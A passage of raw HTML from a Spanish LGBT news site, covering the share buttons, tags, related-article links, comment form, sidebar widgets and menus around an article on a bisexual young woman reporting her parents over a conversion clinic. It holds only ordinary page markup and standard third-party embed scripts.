1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>4.1k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n&url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png&description=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n&amp;body=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>4.1k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/agresion/" rel="tag">agresión</a><a href="https://ovejarosa.com/tag/bisexual/" rel="tag">bisexual</a><a href="https://ovejarosa.com/tag/homofobia/" rel="tag">homofobia</a><a href="https://ovejarosa.com/tag/terapia-de-conversion/" rel="tag">terapia de conversión</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/familia-adolescente-gay-celebra-gayceanera/" class="previous-title title">
						<span>Previous</span>
						La familia de un adolescente gay le celebra una &#8216;gayceañera&#8217; y es adorable					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/2020-visibilidad-desprecio/" class="next-title title">
						<span>Next</span>
						2020: Visibilidad y no aguantar ningún desprecio					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/marta-marquez/"><img alt='' src='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/bcb77e09f0640ea611c96e32eb6c34ec?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/marta-marquez/"><span>Marta Marquez</span></a></div></div><div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-28571" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-28571 side-spacing--boxed " data-id="28571"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="1000" height="668" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-600x401.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-768x513.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-750x501.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-272x182.jpg 272w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24632 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-propaganda-lgtbi tag-transfobia">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/leyes-de-propaganda-lgtb-en-el-mundo-como-afectan-a-nuestra-comunidad/" class="mask-img">
				<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Ley propaganda homosexual" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-1024x683.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-1536x1024.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-2048x1365.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-1200x800.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/04/homosexual-man-kissing-boyfriend-lgbt-flag-272x182.jpg 272w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/leyes-de-propaganda-lgtb-en-el-mundo-como-afectan-a-nuestra-comunidad/">Leyes de ‘propaganda LGTB’ en el mundo: cómo afectan a nuestra comunidad</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24358 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-ghana tag-homofobia tag-lgtbifobia">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-nueva-y-extrema-ley-de-ghana-prohibido-identificarte-como-lgtb/" class="mask-img">
				<img width="850" height="516" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/ley-homofoba-en-Ghana.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/ley-homofoba-en-Ghana.png 850w, https://ovejarosa.com/wp-content/uploads/2024/02/ley-homofoba-en-Ghana-600x364.png 600w, https://ovejarosa.com/wp-content/uploads/2024/02/ley-homofoba-en-Ghana-768x466.png 768w, https://ovejarosa.com/wp-content/uploads/2024/02/ley-homofoba-en-Ghana-750x455.png 750w" data-lazy-sizes="(max-width: 850px) 100vw, 850px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-nueva-y-extrema-ley-de-ghana-prohibido-identificarte-como-lgtb/">La nueva y extrema ley de Ghana: prohibido identificarte como LGTB+</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24188 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-salud tag-felgtb tag-homofobia tag-lesbofobia tag-lgtbifobia">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/sufrir-actos-de-odio-aumenta-un-50-la-depresion-y-un-40-la-ansiedad-entre-las-personas-lgtb/" class="mask-img">
				<img width="650" height="433" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/02/150217-gay-pareja.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/02/150217-gay-pareja.jpg 650w, https://ovejarosa.com/wp-content/uploads/2018/02/150217-gay-pareja-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/02/150217-gay-pareja-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2018/02/150217-gay-pareja-272x182.jpg 272w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/sufrir-actos-de-odio-aumenta-un-50-la-depresion-y-un-40-la-ansiedad-entre-las-personas-lgtb/">Sufrir actos de odio aumenta un 50% la depresión y un 40% la ansiedad entre las personas LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24086 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-asesinato-odio tag-bandera-lgtb tag-homofobia">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/mujer-asesinada-por-colgar-la-bandera-lgtb-en-su-tienda-en-california/" class="mask-img">
				<img width="1200" height="675" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/lake.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/lake.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2023/08/lake-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/08/lake-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/08/lake-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/08/lake-750x422.jpg 750w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/mujer-asesinada-por-colgar-la-bandera-lgtb-en-su-tienda-en-california/">Mujer heterosexual asesinada por colgar la bandera LGTB en su tienda</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24009 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-hearstopper tag-homofobia tag-hungria">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/hungria-multa-con-32-mil-euros-a-una-libreria-por-vender-hearstopper-novela-de-amor-lgtb/" class="mask-img">
				<img width="1280" height="756" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper.jpg 1280w, https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper-600x354.jpg 600w, https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper-1024x605.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper-768x454.jpg 768w, https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper-750x443.jpg 750w, https://ovejarosa.com/wp-content/uploads/2023/07/Hungria-multa-a-libreria-por-vender-Hearstopper-1200x709.jpg 1200w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/hungria-multa-con-32-mil-euros-a-una-libreria-por-vender-hearstopper-novela-de-amor-lgtb/">Hungría multa con 32 mil euros a una librería por vender Hearstopper, novela de amor LGTB</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a28fbbce43" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="80"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
